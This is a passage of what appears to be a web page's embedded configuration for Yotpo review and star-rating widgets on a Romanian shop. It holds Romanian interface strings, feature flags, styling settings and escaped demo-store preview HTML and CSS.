                      "incentivized-other-text": "Acest cumpărător a primit un stimulent pentru trimiterea unei recenzii",
                      "incentivized-paid-promotion": "Acest cumpărător a primit o reducere pentru trimiterea unei recenzii",
                      "info-not-support-browser-label": "Browserul dvs. nu acceptă eticheta video.",
                      "item-description-aria-text": "Slide {{current_slide_index}} din {{number_of_slides}}.",
                      "language-code": "ro",
                      "language-detection-failed-text": "Traducerea recenziei nu este disponibilă",
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "load-more-reviews-button-text": "Încarcă mai multe recenzii",
                      "media-error-body-text": "Comentariile dvs. au fost publicate, dar nu am putut încărca media dvs. din cauza unei probleme de conexiune.",
                      "media-error-headline-text": "Recenzia dvs. a fost trimisă!",
                      "media-filter-placeholder-text": "Cu conținut media",
                      "media-gallery-enable": true,
                      "media-gallery-headline-text": "Reviews with media",
                      "media-gallery-minimum-images": 5,
                      "media-list-aria": "Fișiere selectate",
                      "media-list-aria-label": "Fișiere selectate",
                      "mobile-dropdown-default-title-text": "Te rog selecteaza",
                      "mobile-filters-button-text": "Filtre",
                      "more-review-loaded-aria-alert": "{{newReviews}} recenzii noi încărcate",
                      "more-review-loading-aria-alert": "Se încarcă mai multe recenzii",
                      "next-button-aria-text": "Următorul slide media al recenziei",
                      "no-added-files-communicate-aria": "Niciun fișier adăugat.",
                      "no-files-selected-aria": "Niciun fișier selectat",
                      "no-matching-reviews-text": "Nu există recenzii care corespund",
                      "ocean-button-style": 1,
                      "ocean-enable": false,
                      "onsite-sorting": "",
                      "optional-form-field-label": "(Opțional)",
                      "paragraph-summary-aria": "Faceți clic pentru a vizualiza rezumatul detaliat al recenziilor",
                      "paragraph-summary-button-text": "Citiți rezumatul pe subiecte",
                      "paragraph-summary-title": "Clienții spun",
                      "pills-active-filters-aria-label": "Filtre active",
                      "popular-topics-show-less-text": "Arată mai puțin",
                      "popular-topics-show-more-text": "Arată mai multe",
                      "popular-topics-text": "Subiecte populare",
                      "prev-button-aria-text": "Slide media precedent al recenziei",
                      "primary-font-name-and-url": "Montserrat@600|https://staticw2.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "primary-font-size": "14",
                      "privacy-policy-consent-settings-link-text": "Politica de confidențialitate",
                      "privacy-policy-consent-settings-text": "Sunt de acord cu",
                      "published-date-text": "Data publicării",
                      "qna-tab-text": "Întrebări și răspunsuri",
                      "rating-placeholder-text": "Evaluare",
                      "rating-text": "Evaluare",
                      "read-less-text": "Citește mai puțin",
                      "read-more-text": "Citește mai mult",
                      "read-only-enable": false,
                      "remove-filter-pill-aria-label": "Eliminare filtru: {{title}}: {{value}}",
                      "removed-files-communicate-aria": "Fișier eliminat.",
                      "reply-title": "Lavandă de România",
                      "required-error-message-text": "Acest câmp este obligatoriu",
                      "required-fields-text": "câmpuri obligatorii",
                      "revievs-tab-text": "Recenzii",
                      "review-content-error-message-text": "Conținutul recenziei este obligatoriu",
                      "review-content-headline-text": "Scrie o recenzie",
                      "review-content-placeholder-text": "Spune-ne ce îți place sau displace",
                      "review-continue-shopping-text": "Continuă cumpărăturile",
                      "review-customer-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-customer-free-text-placeholder-message-text": "Țară",
                      "review-email-default-message-text": "Îți vom trimite un e-mail pentru a verifica dacă această recenzie a venit de la tine.",
                      "review-email-error-message-text": "Este necesară o adresă validă de e-mail",
                      "review-email-headline-text": "Adresa ta de e-mail",
                      "review-feedback-ask-text": "Feedbackul tău îi ajută pe alți cumpărători să ia decizii mai bune.",
                      "review-headline-error-message-text": "Titlul recenziei este obligatoriu",
                      "review-headline-headline-text": "Adaugă un titlu",
                      "review-headline-placeholder-text": "Rezumă experiența ta",
                      "review-images-default-message-text": "Încarcă până la 10 imagini și 3 videoclipuri (dimensiune max. fișier 2 GB)",
                      "review-images-error-message-text": "Poți încărca maximum 10 imagini și 3 videoclipuri",
                      "review-images-error-second-message-text": "Fișierul dvs. este prea mare. Dimensiunea max. a fișierului este de 2 GB.",
                      "review-images-error-third-message-text": "Acest tip de fișier nu este acceptat. Vă rugăm să încărcați un fișier JPG, JPEG, PNG, WEBP, MP4, WEBM sau MOV.",
                      "review-images-headline-text": "Adaugă conținut media",
                      "review-images-mobile-default-message-text": "Încarcă până la 3 imagini (maxim 5 MB fiecare) și 1 videoclip (maxim 100 MB)",
                      "review-images-mobile-error-message-text": "Puteți încărca maximum 3 imagini și 1 videoclip",
                      "review-images-mobile-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Imaginile pot avea până la 5 MB, iar videoclipurile până la 100 MB.",
                      "review-item-group-aria-label": "Recenzie de la {{name}}. Evaluare: {{rating}} din 5 stele.",
                      "review-multiple-choice-default-message-text": "Alegeți tot ce se aplică",
                      "review-multiple-choice-error-message-text": "Acest câmp este obligatoriu - alegeți cel puțin 1 care se aplică",
                      "review-name-default-message-text": "Aceasta va apărea public împreună cu recenzia ta.",
                      "review-name-error-message-text": "Este necesar un nume",
                      "review-name-headline-text": "Numele tău",
                      "review-not-translated": "Această recenzie nu poate fi tradusă",
                      "review-product-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-product-free-text-placeholder-message-text": "Împărtășiți-ne experiența dvs. de cumpărare",
                      "review-rating-average-text": "Mediocru",
                      "review-rating-default-message-text": "Alegeți unul",
                      "review-rating-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-rating-good-text": "Bun",
                      "review-rating-great-text": "Excelent!",
                      "review-rating-poor-text": "Slab",
                      "review-rating-very-poor-text": "Foarte slab",
                      "review-single-choice-default-message-text": "Alegeți unul",
                      "review-single-choice-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-size-default-message-text": "Alegeți unul",
                      "review-size-error-message-text": "Acest câmp este obligatoriu - alegeți 1 care se aplică",
                      "review-thanks-text": "Mulțumim, {{name}}!",
                      "reviews-clear-all-filters-text": "Șterge filtrele",
                      "reviews-filtering-reviews-text": "Filtrarea recenziilor",
                      "reviews-headline-enable": true,
                      "reviews-headline-text": "RECENZIILE CLIENȚILOR",
                      "reviews-no-matching-reviews-text": "Nu există recenzii care corespund",
                      "reviews-pagination-aria-label": "Paginare recenzii",
                      "reviews-product-custom-questions-color": "#2e4f7c",
                      "reviews-product-custom-questions-enable": false,
                      "reviews-product-custom-questions-filters-enable": false,
                      "reviews-product-custom-questions-placement": "Right",
                      "reviews-product-reviewed": "Produs Recenzat:",
                      "reviews-product-variant-enable": false,
                      "reviews-reviewer-country-flag-enable": true,
                      "reviews-reviewer-custom-questions-enable": false,
                      "reviews-reviewer-custom-questions-filters-enable": false,
                      "reviews-show-tab-title": false,
                      "reviews-summary-banner-button-text": "Du-mă acolo",
                      "reviews-summary-banner-headline": "Mult de citit?",
                      "reviews-summary-banner-primary-color": "#000000",
                      "reviews-summary-banner-text": "Citiți un rezumat generat de AI al recenziilor recente ale clienților pe subiect",
                      "reviews-summary-banner-text-color": "#000000",
                      "reviews-summary-banner-toggle-enable": "false",
                      "reviews-summary-toggle-enable": "false",
                      "reviews-try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele.",
                      "reviews-vote-down-confirmation-message": "Ai votat negativ",
                      "reviews-vote-removed-confirmation-message": "Ai retras votul",
                      "reviews-vote-submitting-message": "Trimiterea votului",
                      "reviews-vote-up-confirmation-message": "Ai votat pozitiv",
                      "reviews-votes-enable": "true",
                      "reviews-votes-text": "Recenzie utilă?",
                      "reviews-votes-title": "A fost această recenzie utilă?",
                      "rtl": false,
                      "score-filter-label-aria": "Selectați o evaluare pentru a filtra recenziile, de la 1 stea (cea mai mică) la 5 stele (cea mai mare)",
                      "screen-a-header-text": "Hello Live Widget!",
                      "search-reviews-placeholder-text": "Căutare recenzii",
                      "search-reviews-with-media-form-control-aria": "Căutați recenzii cu media",
                      "see-less-text": "Arată mai puțin",
                      "see-more-text": "Arată mai multe",
                      "see-next-media-aria": "Vezi următorul conținut media",
                      "see-original-text": "Vezi originalul",
                      "see-previous-media-aria": "Vezi conținutul media anterior",
                      "send-button-text": "Trimite",
                      "share-your-thoughts-text": "Împărtășește-ți gândurile",
                      "shopper-avatar-enable": "true",
                      "shopper-avatar-enable-boldLayout": "true",
                      "shopper-avatar-format": "initials",
                      "shopper-badge-enable": "true",
                      "shopper-name-format": "firstNameWithInitial",
                      "should-lazy-load": false,
                      "show-reviews-amount-plural-text": "Afișează {{total_reviews_amount}} recenzii",
                      "show-reviews-amount-singular-text": "Afișează {{total_reviews_amount}} recenzie",
                      "slide-aria-text": "diapozitiv",
                      "slide-controls-aria-text": "Control de diapozitive",
                      "smart-score-sort-enable": true,
                      "sort-by-text": "Sortare după",
                      "sorting-highest-rating-text": "Cea mai bună evaluare",
                      "sorting-lowest-rating-text": "Cea mai slabă evaluare",
                      "sorting-most-recent-text": "Cele mai recente",
                      "sorting-most-relevant-text": "Cel mai relevant",
                      "sorting-verified-purchase-text": "Achiziție verificată",
                      "sorting-with-media-text": "Cu conținut media",
                      "star-distribution-aria": "{{row}} stea de la {{value}} recenzii",
                      "star-icon-aria-label": "Scor {{index}} {{ratingText}}",
                      "star-rating-error-message-text": "Este necesară o evaluare cu stele",
                      "star-rating-headline-text": "Evaluează experiența ta",
                      "star-rating-image-label": "{{score_average}} din 5 stele",
                      "star-rating-info": "Evaluare de {{rating}} stele",
                      "star-rating1": "1 stea",
                      "star-rating2": "2 stele",
                      "star-rating3": "3 stele",
                      "star-rating4": "4 stele",
                      "star-rating5": "5 stele",
                      "store-owner-text": "Proprietar magazin",
                      "submit-review-loading-aria-alert": "Se trimite recenzia dvs.",
                      "summary-button-style": 2,
                      "summary-button-text": "Vezi rezumatul recenziilor",
                      "summary-coverage-text": "Menționat în {{coverage}} din recenzii",
                      "summary-footer-read-all-reviews-text": "Citește toate recenziile",
                      "summary-header-text": "Acestea sunt subiectele despre care vorbesc clienții pe baza {{reviews_count}} recenzii de clienți.",
                      "summary-hide-logo-enable": false,
                      "summary-min-star-rating": 4,
                      "summary-reviews-highlight-title": "Puncte importante ale recenziilor:",
                      "summary-show-button-icon": "true",
                      "summary-title": "Clienții spun",
                      "summary-topic-emoji": "thumbs",
                      "syndication-enable": false,
                      "terms-and-conditions-settings-link-text": "Termeni și condiții",
                      "terms-and-conditions-settings-text": "Accept",
                      "this-review-was-helpful": "Această recenzie a fost utilă",
                      "this-review-was-not-helpful": "Această recenzie nu a fost utilă",
                      "translate-from-known-language-text": "Tradus din {{language}} de Amazon",
                      "translate-from-unknown-language-text": "Tradus de Amazon",
                      "translate-to-text": "Traduceți în română",
                      "translation-disclaimer-text": "căutarea gratuită s-ar putea să nu identifice conținutul tradus.",
                      "trusted-reviews-by": "Recenzii de încredere de la",
                      "trusted-reviews-by-text-aria": "Recenzii de încredere de la Yotpo. Se deschide într-o fereastră nouă",
                      "try-again-text": "Încearcă din nou",
                      "try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele",
                      "upload-button-text": "Încarcă",
                      "verified-buyer-text": "Cumpărător verificat",
                      "verified-reviewer-text": "Recenzor verificat",
                      "verified-user-badge-aria": "Insignă utilizator verificat",
                      "video-media-type-aria": "Videoclip:",
                      "video-of-customer": "Videoclip clientului.",
                      "video-of-customer-with-info": "Videoclipul recenziei de către {{user_name}} la {{full_date}} nr. {{number}}",
                      "view-background-color": "transparent",
                      "view-empty-button-color": "#2e4f7c",
                      "view-layout": "boldLayout",
                      "view-line-separator-style": "smooth",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "view-widget-width": "100",
                      "white-label-enable": false,
                      "widget-reviews-filter-by-country-enable": false,
                      "widget-reviews-filter-by-product-variants-enable": false,
                      "write-a-review-button-text": "Scrie o recenzie",
                      "yotpo-logo-aria": "Sigla Yotpo"
                    },
                    staticContent: {
                      "feature_ab_tests": "disabled",
                      "feature_b_v_syndication": "enabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "enabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_multilingual_ai": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_media_gallery": "disabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "enabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "disabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_rich_snippet": "enabled",
                      "feature_terms_and_conditions": "disabled",
                      "feature_translation_cta": "disabled"
                    },
                    className: "ReviewsMainWidget",
                    dependencyGroupId: null
                },
            
                "658559": {
                    instanceId: "658559",
                    instanceVersionId: "484904905",
                    templateAssetUrl: "https://staticw2.yotpo.com/widget-assets/widget-reviews-star-ratings/app.v0.28.3-1306.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "add-review-enable": "true",
                      "average-score-rating": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii",
                      "bottom-line-enable-category": "true",
                      "bottom-line-enable-product": true,
                      "bottom-line-show-text": true,
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "bottom-line-text-category": "{{reviews_count}} Recenzii",
                      "bottom-line-text-product": "{{reviews_count}} Recenzii",
                      "bottom_line_syndication_settings_text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom_line_syndication_settings_text-one-language-review": "(1 recenzie într-o altă limbă)",
                      "empty-state-enable": true,
                      "incentivized-badge-details-enable": false,
                      "incentivized-badge-enable": "false",
                      "incentivized-badge-title": "Incentivized review",
                      "incentivized-badge-type-text": "{incentive.type}",
                      "jump-to-reviews-label": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii. Salt la recenzii.",
                      "language-code": "ro",
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "old-widget-class-name": "yotpo bottomLine",
                      "open-summary-reviews-label": "Evaluare de {{average_score}} din 5 stele pe baza a {{reviews_count}} de recenzii. Recenzii sumare.",
                      "primary-font-name-and-url": "Montserrat@600|https://staticw2.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "primary-font-size": "14",
                      "rating-score-enable-category": true,
                      "rating-score-enable-product": "false",
                      "rtl": false,
                      "screen-a-header-text": "Hello Live Widget!",
                      "scroll-main-widget-enable": "true",
                      "star-rating-highly-rated-topics-text": "Foarte apreciat de clienți pentru:",
                      "star-rating-highly-rated-topics-toggle-enable": "false",
                      "star-rating-reviews-summary-toggle-enable": "false",
                      "summary-link-text": "Vezi rezumatul recenziilor",
                      "summary-show-link-icon": "true",
                      "view-alignment-category": "center",
                      "view-alignment-product": "center",
                      "view-preview-catalog-page-html-container": "\u003cdiv class=\"yotpo-demo-store\"\u003e\n    \u003cdiv class=\"yotpo-demo-address-wrapper\"\u003e\n        \u003cdiv class=\"yotpo-demo-top-bar\"\u003e\n            \u003cdiv class=\"yotpo-demo-address-icons\"\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-address-container\"\u003e\n                storename.com\n            \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-store-logo\"\u003e\n            \u003cdiv class=\"yotpo-demo-store-text\"\u003e\n                STORE LOGO\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-shopping-bag\"\u003e\n                \u003csvg width=\"16\" height=\"18\" viewBox=\"0 0 16 18\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003cpath\n                            d=\"M3.36842 6V4.28571C3.36842 3.14907 3.81203 2.05898 4.60166 1.25526C5.39128 0.451529 6.46225 0 7.57895 0C8.69565 0 9.76661 0.451529 10.5562 1.25526C11.3459 2.05898 11.7895 3.14907 11.7895 4.28571V6H14.3158C14.5391 6 14.7533 6.09031 14.9112 6.25105C15.0692 6.4118 15.1579 6.62981 15.1579 6.85714V17.1429C15.1579 17.3702 15.0692 17.5882 14.9112 17.7489C14.7533 17.9097 14.5391 18 14.3158 18H0.842105C0.618765 18 0.404572 17.9097 0.246647 17.7489C0.0887215 17.5882 0 17.3702 0 17.1429V6.85714C0 6.62981 0.0887215 6.4118 0.246647 6.25105C0.404572 6.09031 0.618765 6 0.842105 6H3.36842ZM3.36842 7.71429H1.68421V16.2857H13.4737V7.71429H11.7895V9.42857H10.1053V7.71429H5.05263V9.42857H3.36842V7.71429ZM5.05263 6H10.1053V4.28571C10.1053 3.60373 9.8391 2.94968 9.36532 2.46744C8.89155 1.9852 8.24897 1.71429 7.57895 1.71429C6.90893 1.71429 6.26635 1.9852 5.79257 2.46744C5.3188 2.94968 5.05263 3.60373 5.05263 4.28571V6Z\"\n                            fill=\"white\"\n                    /\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n    \u003cdiv class=\"yotpo-demo-product-page\"\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_1.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_1.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_2.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_2.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_3.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_3.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n\u003c/div\u003e",
                      "view-preview-catalog-page-style": ".yotpo-demo-store {\n    display: flex;\n    flex-direction: column;\n    font-family: 'Nunito Sans';\n    min-height: 550px;\n    max-width: 1250px;\n}\n\n.yotpo-demo-address-wrapper {\n    display: flex;\n    flex-direction: column;\n    width: 100%;\n    background-color: #f4f4f4;\n}\n\n.yotpo-demo-top-bar {\n    display: flex;\n    height: 28px;\n}\n\n.yotpo-demo-address-icons {\n    align-self: center;\n    white-space: nowrap;\n    margin-left:8px;\n    margin-right:8px;\n}\n\n.yotpo-demo-address-icon {\n    cursor: pointer;\n}\n\n.yotpo-demo-address-container {\n    color:#848484;\n    align-self: center;\n    background-color: #FFFFFF;\n    width: 95%;\n    height: 65%;\n    border-radius: 5px;\n    margin: 6px;\n    padding-left: 5px;\n    text-align: start;\n    font-size: 10px;\n    line-height: 20px;\n}\n\n.yotpo-demo-store-logo {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    background-color: #D6D6D6;\n    color: #FFFFFF;\n    width: 100%;\n    height: 50px;\n}\n\n.yotpo-demo-store-text {\n    line-height: 23px;\n    margin-left: 19px;\n}\n\n.yotpo-demo-product-shopping-bag {\n    display: flex;\n    margin-right: 16px;\n    cursor: pointer;\n}\n\n.yotpo-demo-product-page {\n    display: flex;\n    flex-direction: row;\n    align-self: center;\n    margin-top: 30px;\n}\n\n.yotpo-demo-product-image {\n    opacity: 0.5;\n}\n\n.yotpo-product-catalog-wrapper {\n    display: flex;\n    flex-direction: column;\n    align-items: baseline;\n    width: 346px;\n}\n\n.yotpo-demo-product-image-desktop{\n    width:290px;\n    height:300px;\n}\n\n.yotpo-demo-product-image-mobile {\n    display: none;\n    min-height:135px\n}\n\n.yotpo-demo-product-data {\n    display: flex;\n    flex-direction: column;\n    margin-left: 26px;\n    margin-top: 20px;\n width: 83%;\n}\n\n .is-mobile .yotpo-demo-product-data.mobile {\n    display: none;\n}\n\n.yotpo-demo-product-title {\n    display: flex;\n    justify-content: space-between;\n    margin-bottom: 14px;\n    opacity: 0.5;\n    text-align: start;\n    \n}\n\n.yotpo-demo-product-name {\n    font-weight: 700;\n    font-size: 25px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: start;\n    opacity: 0.5;\n    font-family: 'Nunito Sans';\n}\n\n\n.yotpo-demo-star-rating {\n    margin-bottom: 15px;\n}\n\n.yotpo-add-to-cart {\n    width: 75px;\n    height: 20px;\n    border: 1px solid #B4B4B4;\n    font-family: 'Nunito Sans';\n    font-style: normal;\n    font-weight: 700;\n    font-size: 11px;\n    line-height: 125.9%;\n    text-align: center;\n    color: #B4B4B4;\n    padding: 8px;\n    flex-basis: max-content;\n}\n\n.is-mobile .yotpo-demo-store {\n    width: 353px;\n    height: 600px;\n}\n\n.is-mobile .yotpo-demo-address-icons {\n    width: 9%;\n}\n\n.is-mobile .yotpo-demo-product-shopping-bag {\n    margin-right: 16px;\n}\n\n.is-mobile .yotpo-product-catalog-wrapper {\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    width: 346px;\n}\n\n.is-mobile .yotpo-demo-product-page {\n    flex-direction: column;\n    align-items: center;\n}\n\n.is-mobile .yotpo-demo-product-image {\n    margin-bottom: 23px;\n}\n\n.is-mobile .yotpo-demo-product-image-desktop {\n    display: none;\n}\n\n.is-mobile .yotpo-demo-product-image-mobile {\n    width: 250px;\n    display: unset;\n}\n\n.is-mobile .yotpo-demo-product-data {\n    width: 80%;\n    margin-left:0px\n}\n\n.is-mobile .yotpo-demo-product-title {\n    justify-content: space-between;\n}\n\n.is-mobile .yotpo-demo-star-rating {\n    align-self: start;\n}\n\n.is-mobile .yotpo-demo-product-info {\n    width: 85%;\n}\n\n.is-mobile .yotpo-demo-add-to-bag-btn {\n    width: 188px;\n    opacity: 0.5;\n}",
                      "view-preview-html-container": "\u003cdiv class=\"yotpo-demo-store\"\u003e\n    \u003cdiv class=\"yotpo-demo-address-wrapper\"\u003e\n        \u003cdiv class=\"yotpo-demo-top-bar\"\u003e\n            \u003cdiv class=\"yotpo-demo-address-icons\"\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-address-container\"\u003e\n                storename.com\n            \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-store-logo\"\u003e\n            \u003cdiv class=\"yotpo-demo-store-text\"\u003e\n                STORE LOGO\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-shopping-bag\"\u003e\n                \u003csvg width=\"16\" height=\"18\" viewBox=\"0 0 16 18\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003cpath\n                            d=\"M3.36842 6V4.28571C3.36842 3.14907 3.81203 2.05898 4.60166 1.25526C5.39128 0.451529 6.46225 0 7.57895 0C8.69565 0 9.76661 0.451529 10.5562 1.25526C11.3459 2.05898 11.7895 3.14907 11.7895 4.28571V6H14.3158C14.5391 6 14.7533 6.09031 14.9112 6.25105C15.0692 6.4118 15.1579 6.62981 15.1579 6.85714V17.1429C15.1579 17.3702 15.0692 17.5882 14.9112 17.7489C14.7533 17.9097 14.5391 18 14.3158 18H0.842105C0.618765 18 0.404572 17.9097 0.246647 17.7489C0.0887215 17.5882 0 17.3702 0 17.1429V6.85714C0 6.62981 0.0887215 6.4118 0.246647 6.25105C0.404572 6.09031 0.618765 6 0.842105 6H3.36842ZM3.36842 7.71429H1.68421V16.2857H13.4737V7.71429H11.7895V9.42857H10.1053V7.71429H5.05263V9.42857H3.36842V7.71429ZM5.05263 6H10.1053V4.28571C10.1053 3.60373 9.8391 2.94968 9.36532 2.46744C8.89155 1.9852 8.24897 1.71429 7.57895 1.71429C6.90893 1.71429 6.26635 1.9852 5.79257 2.46744C5.3188 2.94968 5.05263 3.60373 5.05263 4.28571V6Z\"\n                            fill=\"white\"\n                    /\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n        